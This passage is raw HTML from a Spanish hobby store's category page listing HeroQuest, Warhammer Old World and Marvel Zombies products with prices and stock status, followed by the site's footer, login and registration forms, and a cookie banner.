</a><a href="?add-to-cart=62430" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="62430" data-product_sku="" aria-label="Añadir &ldquo;SPIRIT QUEEN&#039;S TORMENT - HEROQUEST - Inglés&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-54446 status-publish instock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/contra-la-horda-de-ogros-heroquest-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/11/HORDA-OGRO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/11/HORDA-OGRO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/11/HORDA-OGRO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/11/HORDA-OGRO-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/11/HORDA-OGRO-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/11/HORDA-OGRO-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA HORDA DEL OGRO &#8211; HERO . . .</h2>
		<span class="autor">HeroQuest - Misiones</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=54446" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="54446" data-product_sku="" aria-label="Añadir &ldquo;LA HORDA DEL OGRO - HEROQUEST - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58669 status-publish outofstock product_cat-juegosdeminiaturas product_cat-warhammerfantasy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/forces-of-fantasy-warhammer-old-world-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-FORCES-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-FORCES-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-FORCES-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-FORCES-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-FORCES-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-FORCES-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FORCES OF FANTASY &#8211; WARH . . .</h2>
		<span class="autor">Warhammer Old World - Guía</span><br><span class="price"><span class="tachado" style="color:#b09999;">39,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 37,99€</span></span>	
</a><a href="https://arte9.com/producto/forces-of-fantasy-warhammer-old-world-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="58669" data-product_sku="" aria-label="NO STOCK &ldquo;FORCES OF FANTASY - WARHAMMER: OLD WORLD - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58666 status-publish last outofstock product_cat-juegosdeminiaturas product_cat-warhammerfantasy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ravening-hordes-rulebook-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/01/RAVENING-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/RAVENING-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/RAVENING-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/01/RAVENING-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/01/RAVENING-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/01/RAVENING-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">RAVENING HORDES &#8211; WARHAM . . .</h2>
		<span class="autor">Warhammer Old World - Guía</span><br><span class="price"><span class="tachado" style="color:#b09999;">39,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 37,99€</span></span>	
</a><a href="https://arte9.com/producto/ravening-hordes-rulebook-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="58666" data-product_sku="" aria-label="NO STOCK &ldquo;RAVENING HORDES - WARHAMMER: OLD WORLD - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-58659 status-publish first outofstock product_cat-juegosdeminiaturas product_cat-warhammerfantasy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/warhammer-old-world-rulebook-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-OLD-WORLD-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-OLD-WORLD-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-OLD-WORLD-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-OLD-WORLD-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-OLD-WORLD-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/01/WARHAMMER-OLD-WORLD-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WARHAMMER OLD WORLD &#8211; RU . . .</h2>
		<span class="autor">Warhammer Old World</span><br><span class="price"><span class="tachado" style="color:#b09999;">54,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 52,24€</span></span>	
</a><a href="https://arte9.com/producto/warhammer-old-world-rulebook-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="58659" data-product_sku="" aria-label="NO STOCK &ldquo;WARHAMMER OLD WORLD - RULEBOOK - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-52676 status-publish outofstock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-profecia-de-telor-heroquest-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/01/TELOR-21-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/01/TELOR-21-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/01/TELOR-21-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/01/TELOR-21-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/01/TELOR-21-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/01/TELOR-21-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA PROFECÍA DE TELOR &#8211;  . . .</h2>
		<span class="autor">HeroQuest - Misiones</span><br><span class="price"><span class="tachado" style="color:#b09999;">36,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 33,29€</span></span>	
</a><a href="https://arte9.com/producto/la-profecia-de-telor-heroquest-espanol/" data-quantity="1" class="button product_type_simple" data-product_id="52676" data-product_sku="" aria-label="NO STOCK &ldquo;LA PROFECÍA DE TELOR - HEROQUEST - ESPAÑOL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-52682 status-publish outofstock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-tormento-de-la-reina-espiritual-heroquest-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/10/TORMENTO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/10/TORMENTO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/10/TORMENTO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/10/TORMENTO-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/10/TORMENTO-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/10/TORMENTO-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL TORMENTO DE LA REINA ESPIRI . . .</h2>
		<span class="autor">HeroQuest - Misiones</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-00% </span><span style="color:#000;font-size: 17px !important;"> 34,99€</span></span>	
</a><a href="https://arte9.com/producto/el-tormento-de-la-reina-espiritual-heroquest-espanol/" data-quantity="1" class="button product_type_simple" data-product_id="52682" data-product_sku="" aria-label="NO STOCK &ldquo;EL TORMENTO DE LA REINA ESPIRITUAL - HEROQUEST - ESPAÑOL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-34251 status-publish instock product_cat-juegosdeminiaturas product_cat-zombicide has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/x-men-resistance-marvel-zombies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/01/XMEN-14-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/01/XMEN-14-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/01/XMEN-14-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/01/XMEN-14-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2022/01/XMEN-14-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2022/01/XMEN-14.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">X-MEN RESISTANCE &#8211; MARVE . . .</h2>
		<span class="autor">Marvel Zombies - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">129,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 116,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=34251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34251" data-product_sku="" aria-label="Añadir &ldquo;X-MEN RESISTANCE - MARVEL ZOMBIES&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-34259 status-publish last instock product_cat-juegosdeminiaturas product_cat-zombicide has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/guardians-of-the-galaxy-marvel-zombies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/12/GUARDIANS-12-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/GUARDIANS-12-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/GUARDIANS-12-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/12/GUARDIANS-12-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/12/GUARDIANS-12-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/12/GUARDIANS-12.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GUARDIANS OF THE GALAXY &#8211 . . .</h2>
		<span class="autor">Marvel Zombies - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=34259" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34259" data-product_sku="" aria-label="Añadir &ldquo;GUARDIANS OF THE GALAXY - MARVEL ZOMBIES&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/juegosdeminiaturas/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/juegosdeminiaturas/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/juegosdeminiaturas/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/juegosdeminiaturas/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://arte9.com/categoria-producto/juegosdeminiaturas/page/2/">Next</a></li>
</ul>
</nav>
						

                    </div>

					
                </div>
            </div>
        </div>
    </div>

</main></div>        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=589222798" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=547874337" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
